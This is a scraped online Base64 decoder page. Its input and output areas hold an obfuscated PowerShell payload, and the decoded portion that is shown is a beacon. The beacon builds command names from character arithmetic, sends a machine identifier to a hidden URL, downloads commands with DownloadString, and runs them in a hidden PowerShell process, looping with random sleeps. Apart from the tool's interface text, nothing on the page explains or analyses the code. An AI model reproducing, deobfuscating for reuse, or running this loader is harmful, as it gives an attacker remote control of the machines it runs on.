 Decode from Base64 format
Simply enter your data then push the decode button.
ZABvAHsAJAB1AHIAbAA9ACgAWwBjAGgAYQByAF0AKAAoAC0ANgA1ADkAKQArACgANwA2ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANQA5ADQ
AKQArACgANwAxADAAKQApACsAWwBjAGgAYQByAF0AKAAoADcAMwApACsAKAA0ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMgAxADEAKQArA
CgAMwAyADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAA2ADcAKQArACgAOQAyADUAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMwA4ACkAKw
AoADgANQApACkAKwBbAGMAaABhAHIAXQAoACgALQA2ADMANgApACsAKAA2ADgAMwApACkAKwBbAGMAaABhAHIAXQAoACgALQA0ADcAOQApACsA
KAA1ADgAOQApACkAKwBbAGMAaABhAHIAXQAoACgALQA4ADAAKQArACgAMQA4ADEAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANwA3ADYAKQArAC
gAOAA5ADIAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMQA4ADkAKQArACgAMgA5ADgAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAyADEAKQArA
CgAOQAxADgAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAxADYAKQArACgAOQAyADYAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANAAwADUAKQ
ArACgANAA1ADEAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMQA5ADIAKQArACgAMwAwADcAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAxADkAK
QArACgAOQAyADAAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMQA0ADkAKQArACgAMgA2ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAyADA
AKQArACgAOQAzADgAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANAA3ADIAKQArACgANQA3ADMAKQApACsAWwBjAGgAYQByAF0AKAAoADgAOQApA
CsAKAAxADUAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANgA4ADMAKQArACgANwA5ADkAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMQA0ADIAKQAr
ACgAMgA1ADgAKQApACsAWwBjAGgAYQByAF0AKAAoADkAMgApACsAKAAyADAAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANwA4ADkAKQArACgAOAA
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
AUTO-DETECT Source character set. Detected: UTF-16LE
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
l;q=0.9,image/avif,image/webp,*/*;q=0.5');$webClient.Headers.Add('Accept-Language','en-US;q=0.5,en;q=0.3');$webClient.Headers.Add('Upgrade-Insecure-Requ
ests','1');$webClient.Headers.Add('X-Cookie',$computerId);$meth=($webClient.GetType().GetMethods()| .([char]((-57)+(144))+[char]((-296)+(400))+[char]((-398)+
(499))+[char]((-392)+(506))+[char]((-236)+(337))+[char]((-69)+(114))+[char]((-379)+(458))+[char]((50)+(48))+[char]((-554)+(660))+[char]((-73)+(174))+[char]((-275)
+(374))+[char]((23)+(93)))Name -eq ([char]((-178)+(246))+[char]((-286)+(397))+[char]((2)+(117))+[char]((-149)+(259))+[char]((-804)+(912))+[char]((58)+(53))+[cha
r]((-437)+(534))+[char]((-471)+(571))+[char]((-217)+(300))+[char]((-647)+(763))+[char]((-263)+(377))+[char]((-517)+(622))+[char]((-602)+(712))+[char]((-692)+(79
5))))[0];$resp=$meth.Invoke($webClient,@(,$url));$webClient.Dispose();$webClient=$null;if((!$resp)-or($resp.Length -eq 0)){break;}$procName=([char]((-588)+(7
00))+[char]((-732)+(843))+[char]((-135)+(254))+[char]((-356)+(457))+[char]((-792)+(906))+[char]((-461)+(576))+[char]((-385)+(489))+[char]((-318)+(419))+[char]((-8
07)+(915))+[char]((-56)+(164)));$cmdType='-c';if(f0($resp)){$cmdType='-enC';}.([char]((-824)+(907))+[char]((-567)+(683))+[char]((49)+(48))+[char]((-139)+(253))+
[char]((-510)+(626))+[char]((-747)+(792))+[char]((-252)+(332))+[char]((-659)+(773))+[char]((-486)+(597))+[char]((-814)+(913))+[char]((-849)+(950))+[char]((-270)+
(385))+[char]((-271)+(386)))-WindowStyle Hidden -FilePath  $procName -ArgumentList  $cmdType,$resp;}catch{}finally{if($webClient){try{$webClient.Dispose
();$webClient=$null;}catch{}}}}while($false);[System.GC]::Collect();$sleepVal=(Get-Random -Minimum 1000 -Maximum 2000);Start-Sleep -Seconds  $sleepVal;}ret
urn 0;}$r=f1;Write-Output('_m02tsfc: '+$r);}while($false);
Copy to clipboard